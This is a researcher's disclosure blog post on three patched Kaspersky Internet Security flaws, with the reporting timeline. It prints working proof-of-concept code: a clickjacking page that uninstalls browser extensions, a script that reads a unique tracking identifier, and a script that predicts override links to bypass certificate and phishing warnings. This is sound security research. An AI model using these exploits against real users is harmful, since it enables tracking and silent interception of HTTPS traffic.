This will hopefully be my last article on vulnerabilities in Kaspersky products for a while. With one article on vulnerabilities introduced by interception of HTTPS connections and another on exposing internal APIs to web pages, what’s left in my queue are three vulnerabilities without any relation to each other.

Note: Lots of technical details ahead. If you only want a high-level summary, there is one here.

Contents

Summary of the findings



The first vulnerability affects Kaspersky Protection browser extension for Google Chrome (not its Firefox counterpart) which is installed automatically by Kaspersky Internet Security. Arbitrary websites can trick it into uninstalling Chrome browser extensions (CVE-2019-15684). In particular, they can uninstall Kaspersky Protection itself, which will happen silently. Uninstalling other browser extensions will make Google Chrome display an additional confirmation prompt, so social engineering is required to make the user accept it. While this prompt lowers the severity of the issue considerably, the way it has been addressed by Kaspersky is also quite remarkable. The initial attempt to fix this issue took eight months, yet the issue could be reproduced again after making a trivial change.

The second vulnerability is very similar to the one demonstrated by Heise Online earlier this year. While Kaspersky addressed their report in a fairly thorough way and most values exposed to the web by their application were made unsuitable for tracking, one value was overlooked. I could demonstrate how arbitrary websites can retrieve a user identifier which is unique to the specific installation of Kaspersky Internet Security (CVE-2019-15687). This identifier is shared across all browsers and is unaffected by protection mechanisms such as Private Browsing.

Finally, the last issue affects links used by special web pages produced by Kaspersky Internet Security, such as the invalid certificate or phishing warning pages. These links will trigger actions in the application, for example adding an exception for an invalid certificate, overriding a phishing warning or disabling Safe Money protection on a banking site. I could find a way for websites to retrieve the value of one such link and from it to predict the value assigned to future links (CVE-2019-15688). This allows websites to trigger actions from special pages programmatically, without having to trick the user into clicking them via clickjacking or social engineering.

Uninstalling any browser extension

The issue

Kaspersky Internet Security will install its extensions in all your browsers, something that is supposed to make your browsing safer. These extensions have quite a bit functionality. One particular feature caught my eye: the ability to uninstall other browser extensions, for some reason only present in the extension for Google Chrome but not in its Firefox counterpart. Presumably, this is used to remove known malicious extensions.

function handleDeletePlugin(request, sender, sendResponse) {

chrome.management.uninstall(request.id, function () {

if (chrome.runtime.lastError)

trySendResponse(sendResponse, { result: -1, errorText: chrome.runtime.lastError.message });

else

trySendResponse(sendResponse, { result: 1 });

});

}This code is triggered by the ext_remover.html page, whenever the element with the ID dbutton is clicked. That’s usually the point where I would stop investigating this, extension pages being out of reach for websites. But this particular page is listed under web_accessible_resources in the extension manifest. This means that any website is allowed to load this page in a frame.

Not just that, this page (like any pages in this extension meant to be displayed in an injected frame) receives its data via window.postMessage() rather than using extension-specific messaging mechanisms. MDN has something to say on the security concerns here:

If you do expect to receive messages from other sites, always verify the sender’s identity using the origin and possibly source properties. Any window (including, for example,

http://evil.example.com) can send a message to any other window, and you have no guarantees that an unknown sender will not send malicious messages.

As you can guess, no validation of the sender’s identity is performed here. So any website can tell that page which extension it is supposed to remove and what text it should display. Oh, and CSS styles are also determined by the embedding page, via cssSrc URL parameter. But just in case that the user won’t click the button voluntarily, it’s possible to use clickjacking and trick them into doing that.

The exploit

Here is the complete proof-of-concept page, silently removing Kaspersky Protection extension if the user clicks anywhere on the page.

<html>

<head>

<script>

window.onload = function(event)

{

let frame = document.getElementById("frame");

frame.contentWindow.postMessage(JSON.stringify({

command: "init",

data: JSON.stringify({

id: "amkpcclbbgegoafihnpgomddadjhcadd"

})

}), "*");

window.addEventListener("mousemove", event =>

{

frame.style.left = (event.clientX - frame.offsetWidth / 2) + "px";

frame.style.top = (event.clientY - frame.offsetHeight / 2) + "px";

});

};

</script>

</head>

<body style="overflow: hidden;">

<iframe id="frame"

style="opacity: 0.0001; width: 100px; height: 100px; position: absolute" frameborder="0"

src="chrome-extension://amkpcclbbgegoafihnpgomddadjhcadd/background/ext_remover.html?cssSrc=data:text/css,%2523dbutton{position:fixed;left:0;top:0;width:100%2525;bottom:0}">

</iframe>

<p>

Click anywhere on this page to get surprised!

</p>

</body>

</html>The mousemove event handler makes sure that the invisible frame is always placed below your mouse pointer. And the CSS styles provided in the cssSrc parameter ensure that the button fills out all the space within the frame. Any click will inevitably trigger the uninstall action. By replacing the id parameter it would be possible to remove other extensions as well, not just Kaspersky Protection itself. Luckily, Chrome won’t allow extensions to do that silently but will ask for an additional confirmation.

So the attackers would need to social engineer the user into believing that this extension actually needs to be removed, e.g. because it is malicious. Normally a rather tricky task, but Kaspersky lending their name for that makes it much easier.

Is this fixed?

In July 2019 Kaspersky notified me about this issue being resolved. They didn’t ask me to verify, and so I didn’t. However, when writing this blog post, I wanted to see what their fix looked like. So I got the new browser extension from Kaspersky Internet Security 2020, unpacked it and went through the source code. Yet this approach didn’t get me anywhere, the logic looked exactly the same as the old one.

So I tried to see the extension in action. I opened my proof-of-concept page and was greeted with this message:



I figured that adding a heuristic for my proof-of-concept is a precaution, maybe a stopgap solution for older versions which didn’t receive the proper fix yet. The heuristic appeared to look for the strings contentWindow, postMessage and background/ext_remover.html in the page source and would only fire if all of them were found. Of course, that’s trivial to circumvent, e.g. by turning a slash into a backslash, so that it is background\ext_remover.html.

Ok, the page loads but the frame doesn’t. Turns out, extension ID changed in the new version, that one is easily updated. Clicking the page… What? The extension is gone? Does it mean that this heuristic actually is their fix? My brain just exploded.

When I notified Kaspersky they immediately confirmed my findings. They also promised that they would be investigating how this could have happened. While it’s unlikely that anybody will ever learn the results of their investigation, I just cannot help thinking that somebody somewhere within their organization must have thought that masking the issue with a heuristic would be sufficient to make the problem go away. And their peers didn’t question this conclusion.

The real fix

A few weeks ago Kaspersky again notified me about the issue being resolved. This time the fix was obvious from the source code:

if (origin !== "http://touch.kaspersky.com")

return;The origin check here makes sure that websites normally won’t be able to exploit this vulnerability. Unless somebody manages to inject JavaScript code into the touch.kaspersky.com domain. Which is easier than it sounds, given that we are talking about an unencrypted connection – note http: rather than https: being expected here. According to Kaspersky, this part is fixed as well now and the patch is currently being rolled out.

Tracking users with Kaspersky

The issue

In August this year, Heise Online demonstrated how Kaspersky software provides websites with unique user identifiers which can be abused for tracking – regardless of Private Browsing mode and even across different browsers. What I noticed in my previous research: Kaspersky software generates a number of different user-specific identifiers, many within the reach of web pages. I took a look and all of these identifiers were either turned into constants (identical across all installations) or stay only valid for a single session.

That is, almost all of them. The main.js script that Kaspersky Internet Security injects into web pages starts like this:

var KasperskyLab = {

SIGNATURE: "427A2927-6E16-014D-99C8-EDF9A859272B",

CSP_NONCE: "CAD1B86EE5BAB74FB865E59BE19D9AE9",

PLUGINS_LIST: "",

PREFIX: "http://gc.kis.v2.scr.kaspersky-labs.com/",

INJECT_ID: "FD126C42-EBFA-4E12-B309-BB3FDD723AC1",



WORK_IDENTIFIERS: "427A2927-6E16-014D,921A7D4E-AD84-244A,570FF4E7-B048-1D4E,979DF469-AA8E-C049"

};SIGNATURE and CSP_NONCE change every time Kaspersky Internet Security is restarted, INJECT_ID is the same across all installations. But what about WORK_IDENTIFIERS? This key contains four values. The first one is clearly a substring of SIGNATURE, meaning that it is largely useless for tracking purposes. But the other three turned out to be installation-specific values.

How would a website get hold of the WORK_IDENTIFIERS value? It cannot just download main.js, this is prohibited by the same-origin policy. But there is actually an easier way, thanks to how this script processes it:

if (ns.WORK_IDENTIFIERS)

{

var workIdentifiers = ns.WORK_IDENTIFIERS.split(",");

for (var i = 0; i < workIdentifiers.length; ++i)

{

if (window[workIdentifiers[i]])

{

ns.AddRunner = function(){};

return;

}

window[workIdentifiers[i]] = true;

}

}Explanation: every value within WORK_IDENTIFIERS ends up as a property on the window object (a.k.a. global variable in JavaScript), apparently to guard against multiple executions of this script. And that’s where web pages can access them as well.

The exploit

The piece of code below looks up all properties containing - in their name. This is sufficient to remove all default properties, only the properties added by Kaspersky will be left.

let keys = Object.keys(window).filter(k => k.includes("-")).slice(1);

if (keys.length)

alert("Your Kaspersky ID: " + keys.join(","));For reasons of simplicity this abuses an implementation detail in Chrome’s and Firefox’s JavaScript engines. While theoretically the order in which properties are returned by Object.keys() is undefined, in this particular scenario they will be returned in the order in which they were added. This makes it easier to remove the first property which isn’t suitable for purposes of user tracking.

One more note: even if Kaspersky Internet Security is installed, its script might not be injected into web pages. That is especially the case if Kaspersky Protect browser extension is installed. But that doesn’t mean that this issue isn’t exploitable then. The website can just load this script by itself, its location being predictable as of Kaspersky Internet Security 2020.

The fix

As of Kaspersky Internet Security 2020 Patch E (presumably also Kaspersky Internet Security 2019 Patch I which I didn’t test) the code processing WORK_IDENTIFIERS is still part of the script, but the value itself is gone. So no properties are being set on the window object.

Controlling Kaspersky functionality with links

The issue



Kaspersky software breaking up all HTTPS connections in order to inspect the contents was already topic of a previous article. There I mentioned an implication: if you break up HTTPS connections, you also become responsible for implementing warnings on invalid certificates as such. Here what this warning looks like then:

I’ve already demonstrated how the link titled “I understand the risks” here is susceptible to clickjacking attacks, websites can make the user click it without realizing what they are clicking. However, if you look at how this link works, an even bigger issue becomes apparent.

If you (like me) expected some JavaScript code at work here, connecting to the Kaspersky application in an elaborate fashion: no, nothing like that here. In fact, it’s a plain link of the form https://93.184.216.34/?1568807468_kis_cup_01234567_89AB_CDEF_0123_456789ABCDEF_. Here, https://93.184.216.34/ is the website that the certificate warning applies to. It never receives this request however, the request being processed by the local Kaspersky application instead – if the magic parameter is found valid. The part starting with _kis_cup_ is identical for all links on this machine. The only part changing is 1568807468. What is it? If you guessed that it is a Unix timestamp, then you are mostly correct. But it doesn’t indicate the time when the link was generated, it rather appears to be related to the time when the Kaspersky application started. And it is incremented with each new link generated.

The exploit

Altogether, this means that you only need to see one link and you will be able to guess what future links will look like. But how to get your hands on this link, with the same-origin policy in place? Right, you need to access a certificate warning page for your own site. My proof-of-concept server would serve up two different SSL certificates: first a valid one, allowing the proof-of-concept page to load, then an invalid one, making sure that the proof-of-concept page downloading itself will receive the Kaspersky certificate warning page. So if we hijacked the traffic to google.com but don’t want the user to see a certificate warning page, we could do something like this:

fetch(location.href).then(response =>

{

return response.text();

}).then(text =>

{

let match = /url-falsepositive.*?href="([^"]+)/.exec(text);

let url = match[1];

url = url.replace(/\?\d+/, match =>

{

return "?" + (parseInt(match.substr(1), 10) + 2);

}).replace(/^[^?]+/, "https://www.google.com/");

fetch("https://www.google.com/").catch(e =>

{

location.href = url;

});

});After downloading the certificate warning page for our own website, we extract the override link. We replace the host part of that link to make it point to google.com and increase the “timestamp” by two (there are two links on each certificate warning page). After that we trigger downloading a page from google.com – we won’t get to see the response of course, but Kaspersky will generate a certificate warning page here and our override link becomes valid. Loading it then will trigger a generic warning from Kaspersky:

If we can social engineer the user into accepting this warning, we’ll have successfully overridden the certificate for google.com and can now do our evil thing with it. The previous article already demonstrated what this social engineering might look like.



And this isn’t the only thing we can do, similar links are used in other places as well. For example, Kaspersky Internet Security has a feature called Safe Money which makes sure that banking websites are opened in a separate browser profile. So when you first open a banking site you will see a prompt like the one below.

How these buttons work? You guessed it, they are using links exactly like the ones on certificate warning pages. And it’s the same incremental counter as well. So using the same approach as above we could also disable Safe Money on banking websites, and this functionality won’t even prompt for additional confirmation.

There is also phishing protection functionality in Kaspersky Internet Security. So if you happen on a phishing page, you will see a Kaspersky warning instead. The override links there look like http://touch.kaspersky.com/kis_cup_01234567_89AB_CDEF_0123_456789ABCDEF_1568807468. That’s actually the same values as with the certificate warning page, merely rearranged. So an arbitrary website will also be able to override these phishing warning pages.

I’m going to stop here, don’t want to bore you will all the features in this application relying on this kind of links.

The fix

Kaspersky Internet Security 2019 Patch F replaced the timestamp in the links by a randomly generated GUID. This makes sure that the links aren’t predictable, so the attack no longer works. It doesn’t fully address the clickjacking scenario however, which is probably why Kaspersky Internet Security 2020 for a while stopped displaying certificate warning pages altogether. Instead, there was a message displayed outside the browser. Probably a good choice, but this change was reverted for some reason.

Interestingly, I’ve since looked at Avast/AVG products which also break up HTTPS connections. These managed to do it without replacing browser’s certificate warning pages however. Their approach: don’t touch connections with invalid certificates, let the browser reject them instead. Also, when replacing valid certificates by their own, keep certificate subject unchanged so that name mismatches will be flagged by the browser. Maybe Kaspersky could consider that approach as well?

Timeline

- 2018-12-18: Sent report via Kaspersky bug bounty program: Predictable links on certificate warning pages.

- 2018-12-21: Sent report via Kaspersky bug bounty program: Websites can trigger uninstallation of browser extensions.

- 2018-12-24: Kaspersky acknowledges the issues and says that they are working on fixing them.

- 2019-07-29: Kaspersky notifies me about these two issues being fixed in KIS 2020.

- 2019-07-29: Requested disclosure of my reports.

- 2019-08-05: Kaspersky denies disclosure, citing that users need time to update.

- 2019-08-19: Notified Kaspersky that I plan to publish a blog post on these issues on 2019-11-25.

- 2019-08-19: Sent report via email: Exposure of unique user ID. Disclosure deadline: 2019-11-25.

- 2019-08-19: Kaspersky confirms receiving the new report.

- 2019-09-18: Sent report via email: Websites can still trigger uninstallation of browser extensions. Disclosure deadline is still 2019-11-25, given how trivial it is to modify the original proof of concept.

- 2019-09-19: Kaspersky confirms that the vulnerability still exists and acknowledges the deadline.

- 2019-11-07: Kaspersky notifies me about the remaining issues being fixed in 2019 (Patch I) as well as 2020 (Patch E) family of products.

- 2019-11-15: Evaluated the fixes and notified Kaspersky about extension uninstall being still possible to trigger via Man-in-the-Middle attack.

- 2019-11-22: Kaspersky notifies me about the remaining attack surface being removed in the patch supposed to become available by 2019-11-28.

Comments

GlassWire shows that Kaspersky sends and receives data from ksn-ds.geoksn.kaspersky.com, port 443, although I'm not opted into KSN (respective options are all disabled). Can you provide any insights on this?

No, that isn't functionality that I investigated. I only looked at the browser-based functionality, whereas these requests are presumably being performed by the application itself.